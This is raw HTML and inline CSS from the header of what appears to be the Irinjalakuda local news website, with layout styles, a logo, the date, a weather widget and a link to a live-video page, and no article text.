<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, February 3, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">26.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
